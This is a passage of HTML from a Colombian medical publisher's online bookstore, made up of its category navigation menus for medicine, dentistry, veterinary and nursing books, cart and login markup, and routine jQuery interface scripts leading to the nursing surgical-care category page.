    </div>
</div>
<div class="celsus-bottom-header">
    <div class="container page-main">
        <div class="interesting-areas-wrapper interesting-areas-wrapper--bottom" style="-ms-grid-column: 1;grid-column: 1;-ms-grid-row: 1;grid-row: 1; width: 100%;">
            <button name="Áreas de Interés" title="Acceder a las áreas de interés de la Editorial Medica CELSUS" id="interesting-areas-toggle-btn" lang="es" type="button">
                <span><i class="celsus-icons icon-filter"></i></span>
            </button>
        </div>
        <nav>
            <ul>
                <!-- <li>
                    <a class="fa fa-home" href="https://celsus.com.co/"></a>
                </li> -->
                
                <!-- <li>
                    <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                </li> -->
                <!-- Categoría Menú -->
                                
                                    <li id="menuStatic" class="menuToggle">
                        <a class="wrapp-burger" href="javascript:void(0)">
                            <div class="header__burger--lines" type="button">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            <span class="txt">Menú</span>
                        </a>
                        <ul>
                                                                                                                <li>
                                    <a href="https://celsus.com.co/menu/acerca-de-nosotros.html">Acerca de nosotros</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/articulos-medicos.html">Artículos médicos</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/novedades.html">Novedades</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/oferta.html">En oferta</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/futuras-publicaciones.html">Futuras publicaciones</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/editorial-m-celsus.html">Editorial M. Celsus</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/libros-de-interes-general.html">Libros de Interés general</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/ebook.html">Ebook</a>
                                </li>
                                                        
                        </ul>
                    </li>
                                     
                <!-- Categoría Libros -->
                                                                                                                <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/medicina.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/medicina/administracion-hospitalaria.html">Administración Hospitalaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/alergologia.html">Alergología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anatomia.html">Anatomía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anestesia-y-reanimacion.html"> Anestesia y Reanimación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/atencion-primaria.html">Atención Primaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/biologia-celular-y-molecular.html">Biología Celular y Molecular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/bioquimica.html">Bioquímica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cardiologia.html">Cardiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-general.html">Cirugía General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-plastica.html">Cirugía Plastica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-toracica.html"> Cirugía Torácica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/dermatologia.html">Dermatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/embriologia.html">Embriología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/endocrinologia.html">Endocrinología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/epidemiologia.html">Epidemiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/farmacologia-y-toxicologia.html"> Farmacología y Toxicología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiologia.html"> Fisiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiopatologia.html">Fisiopatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/gastroenterologia-y-hepatologia-celsus.html">Gastroenterología y Hepatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/genetica-medica.html">Genética Médica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/geriatria.html">Geriatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/ginecologia-y-obstetricia.celsus">Ginecología y obstetricia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/hematologia.html">Hematología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/histologia.html">Histología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/imagenes-diagnosticas.html">Imágenes Diagnosticas</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/infectologia.html">Infectología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/inmunologia.html">Inmunología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-alternativa.html">Medicina Alternativa</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-de-urgencias.html">Medicina de Urgencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-trabajo.html">Medicina del Trabajo</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-deportiva.html">Medicina Deportiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-estetica.html">Medicina Estética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-familiar-y-comunitaria.html"> Medicina Familiar y Comunitaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-fisica-y-rehabilitacion.html">Medicina Física y Rehabilitación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-forense.html">Medicina Forense</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-general.html">Medicina General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-intensiva.html">Medicina Intensiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-interna.html">Medicina Interna</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-dolor.html">Medicina Paliativa y Dolor</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-preventiva-y-salud-publica.html">Medicina Preventiva y Salud Pública</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-vascular.html">Medicina Vascular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/microbiologia-y-parasitologia.html">Microbiología y Parasitología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/nefrologia.html"> Nefrología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neumologia.html">Neumología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurociencias.html"> Neurociencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurocirugia.html">Neurocirugía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurología.html">Neurología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oftalmologia.html">Oftalmología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oncologia-medica.html"> Oncología Medica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-ortopedica.html">Ortopedia y Traumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/otorrinolaringologia.html">Otorrinolaringología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/patologia.html">Patología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/pediatria.html">Pediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/psiquiatria.html">Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/quimica-clinica.html">Química Clínica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/repaso-pretes.html">Repaso Pretes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/reumatologia.html"> Reumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/urologia.html">Urología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/laboratorio.html">Laboratorio</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/odontologia.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/odontologia/anatomia-y-oclusion.html"> Anatomía y Oclusión</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/cirugia-oral-y-maxilofacial.html">Cirugía Oral y Maxilofacial</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/endodoncia.html">Endodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/farmacologia-y-terapeutica.html">Farmacología Odontológica </a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/histologia-oral.html">Histología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/implantologia.html"> Implantología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontopediatria.html">Odontopediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontologia-general.html">Odontología General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/ortodoncia.html">Ortodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/patologia-oral.html">Patología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/periodoncia.html">Periodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/prostodoncia.html">Prostodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/rehabilitacion-oral.html"> Rehabilitación Oral</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/veterinaria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/anestesiologia-en-veterinaria.html">Anestesiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/ciencias-basicas-en-veterinaria.html">Ciencias Básicas en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/cirugia-en-peque-os-y-grandes.html">Cirugía en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/dermatologia-veterinaria.html"> Dermatología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/epidemiologia-en-veterinaria.html">Epidemiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/farmacologia-y-toxicologia-veterinaria.html">Farmacología y Toxicología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/medicina-interna-en-peque-os-y-grandes.html"> Medicina Interna en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/nutricion-animal.html">Nutrición Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/odontologia-veterinaria.html">Odontología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/patologia-veterinaria.html">Patología veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/sanidad-animal.html">Sanidad Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/veterinaria-general.html">Veterinaria General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/zootecnia.html">Zootecnia</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/enfermeria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/administracion-y-enfermeria.html">Administración y Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/ciencias-basicas-en-enfermeria.html"> Ciencias Básicas en Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-salud-mental-y-psiquiatria.html">Enfermería en Salud Mental y Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-urgencias-y-desastres.html"> Enfermería en Urgencias y Desastres</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-general.html"> Enfermería General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-geriatrica.html">Enfermería Geriátrica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-medico-quirurgica.html">Enfermería Medico quirúrgica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-obstetrica-ginecologica.html">Enfermería Obstétrica Ginecológica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-pediatrica.html">Enfermería Pediátrica</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/otras-areas.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/bioetica.html">Bioética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/biofisica.html">Biofísica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/farmacia.html">Farmacia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/fisioterapia.html">Fisioterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/nutricion-y-dietoterapia.html">Nutrición y Dietoterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/optometria.html">Optometría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/podologia.html">Podología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-del-lenguaje.html">Terapia del Lenguaje</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-fisica.html">Terapia Física</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-ocupacional.html">Terapia Ocupacional</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-respiratoria.html">Terapia Respiratoria</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/articulos-medicos.html">Artículos médicos</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/articulos-medicos.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/estetoscopios.html">Estetoscopios</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/tensiometros.html">Tensiometros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/equipos-de-organos.html">Equipos de Órganos</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/otros.html">Otros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/veterinarios.html">Veterinarios</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Todas</a></li>
                                        
                                </ul>
                            </li>
                                                            
                <!-- Categoría eBook -->
                                                    
                
                <!-- <li>
                    <a href="https://celsus.com.co/acerca-de-celsus">Celsus</a>
                </li> -->
                <li class="interesting-areas parent">
                    <a href="javascript:void(0)">
                        <div class="interesting-areas-wrapper">
                            <button name  = "Áreas de Interés"
                                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                                    id    = "interesting-areas-toggle-btn"
                                    lang  = "es"
                                    type  = "button">
                                <span><i class="celsus-icons icon-filter"></i>Filtrar por Áreas de Interés</span>
                            </button>
                        </div>
                    </a>
                </li>
            </ul>
        </nav>

        <!-- account and mimicart -->
        <div class="celsus-user-links mobile">
            <ul>
                <li class="item-user-link">
                    <a href="javascript:void(0)" class="btnCustom btnCustom--secundary btnCustom--orange search-toggle-btn-mb">
                        <!-- <i class="celsus-icons icon-search"></i> -->
                        Buscar
                    </a>
                                    </li>
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1768811089}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="form-minisearch-wrapper form-minisearch-wrapper-mb">
            <form class="form minisearch" action="https://celsus.com.co/catalogsearch/result/" method="get">
                <div class="close_user2 close_user2-mb"><i class="fa fa-rotate-45 fa-plus"></i></div>
                <div class="field search">
                    <div class="control">
                        <div class="search-wrapper-box" style="display: flex;">
                            <input id="search" type="search" name="q" value="" placeholder="Ingrese aquí un término de búsqueda" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false">
                            <button type="submit">
                                <i class="fa fa-search"></i>
                            </button>
                        </div>
                        <!-- <div id="search_autocomplete" class="search-autocomplete"></div> -->
                    </div>
                </div>
            </form>
            <a class="text-search-advance" href="/catalogsearch/advanced/">IR A LA BÚSQUEDA AVANZADA</a>
            <!-- <a class="fa fa-home" href="https://celsus.com.co/"></a> -->
        </div>

    </div>
</div>
<script type="text/javascript">
    //require(['bootstrap', 'jquery', 'imagesloaded']);
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $(window).scroll(function () {
            if ($(this).scrollTop() > 215) {
                $('header.page-header').addClass('active');
            } else {
                $('header.page-header').removeClass('active');
            }
        });
    });
</script>
<script>
    require(['jquery', 'jquery/ui'], function($){
        $('.celsus-toggle-mobile-btn').click(function(){
            $(this).toggleClass('active');
            $('.celsus-bottom-header').toggleClass('active');
        });
        $('.search-toggle-btn').click(function(){
            $('.form-minisearch-wrapper').addClass('active');
        });
        $('.close_user2').click(function(){
            $('.form-minisearch-wrapper').removeClass('active');
        });
        $('.search-toggle-btn-mb').click(function(){
            $('.form-minisearch-wrapper-mb').addClass('active');
        });
        $('.close_user2-mb').click(function(){
            $('.form-minisearch-wrapper-mb').removeClass('active');
        });
        //List Categorys
        $('.close-hptx-ajax-search').click(function(){
            $('.hptx-ajax-search-wrapper').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        $('.listing__item').mouseover(function(){
            console.log ('ffefef');
            $('.listing').addClass('s-hovered');
        });
        // $(function(){
        //     if($(".listing__item").mouseover()) {
        //         console.log ('entre a mouseover');
        //             // $('.listing').addClass('s-hovered');
        //     } else {
        //         console.log ('Sale a mouseover');
        //             // $('.listing').removeClass('s-hovered');
        //     }
        // });
        $('.interesting-areas-wrapper').click(function(){
            $('.themes-main-container').addClass('active');
            $('body').css('overflow-y', 'hidden');
        });
        $('.close-theme-menu').click(function(){
            $('.themes-main-container').removeClass('active');
            $('body').css('overflow-y', 'auto');
        });
        // $('#filterTrigger').click(function(){
        //     $('.sidebar-filter-main').addClass('active');
        //     $('body').css('overflow-y', 'hidden');
        // });
        $(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li>a.mobile-item').on('click', function(){
                $(this).parent().toggleClass('current').siblings().removeClass('current');
            });
        });
        $('.udg-close-submenu').click(function(){
            $('.udg-secondary-menu>ul.udg-static-menu>li').removeClass('current');
        });
    });
</script>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://celsus.com.co/"
                   title="Ir a la página de inicio">
                    Página de inicio                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://celsus.com.co/libros.html"
                   title="">
                    Libros                </a>
                        </li>
                    <li class="item category210">
                            <a href="https://celsus.com.co/libros/enfermeria.html"
                   title="">
                    Enfermería                </a>
                        </li>
                    <li class="item category281">
                            <strong>Enfermería Medico quirúrgica</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
            <!--<h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Enfermería Medico quirúrgica</span>        </h1>-->
            </div>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
